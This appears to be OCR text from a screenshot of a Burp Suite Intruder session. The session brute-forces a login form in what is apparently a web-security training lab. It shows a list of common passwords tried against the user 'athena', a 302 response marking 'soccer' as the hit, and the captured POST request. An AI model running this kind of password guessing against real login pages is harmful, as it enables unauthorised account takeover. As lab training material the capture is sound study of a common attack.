 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
41 soccer 302 178
0 200 3104
1 123456 200 3104
2 password 200 3104
3 12345678 200 3104
4 qwerty 200 3104
5 123456789 200 3104
6 12345 200 3104
7 1234 200 3104
8 111111 200 3104
9 1234567 200 3104
10 dragon 200 3104
Request Response
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: ac561f161ec07a8e8079055c00e000f9.web-secur
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
4 Accept: text/html,application/xhtml+xml,applicat
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: https://ac561f161ec07a8e8079055c00e000f9
10 Connection: close
11 Referer: https://ac561f161ec07a8e8079055c00e000f
12 Cookie: session=Yb3yoxw0fomXV4dFsi8Z1UJ407303Ypd
13 Upgrade-Insecure-Requests: 1
14
15 username=athena&password=soccer
Repeat request in browser
To repeat this request in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/repeat/2/4i793kzzkbd9f36kuqkw65u3mrqkc97m
Copy
In future, just copy the URL and don't show this dialog
Close
? Search... 0 matches
Finished